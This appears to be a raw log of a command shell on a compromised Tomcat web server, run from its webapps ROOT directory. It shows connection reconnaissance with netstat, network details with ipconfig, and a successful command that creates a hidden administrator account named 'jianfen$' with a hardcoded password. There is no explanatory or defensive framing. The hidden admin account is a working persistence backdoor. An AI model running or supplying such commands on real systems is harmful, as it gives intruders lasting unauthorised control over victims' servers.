 C:\apache-tomcat-6.0.32-64-80\webapps\ROOT\> netstat -an | find "ESTABLISHED"
TCP 10.9.28.96:80 10.9.28.60:36833 ESTABLISHED
TCP 10.9.28.96:2211 10.9.9.75:50124 ESTABLISHED
TCP 10.9.28.96:4656 10.9.28.67:139 ESTABLISHED
TCP 127.0.0.1:445 127.0.0.1:2285 ESTABLISHED
TCP 127.0.0.1:2285 127.0.0.1:445 ESTABLISHED
C:\apache-tomcat-6.0.32-64-80\webapps\ROOT\> net user jianfen$ jianfen97 /add && net localgroup administrators jianfen$ /add
命令成功完成。
命令成功完成。
C:\apache-tomcat-6.0.32-64-80\webapps\ROOT\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.9.28.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.9.28.254
C:\apache-tomcat-6.0.32-64-80\webapps\ROOT\>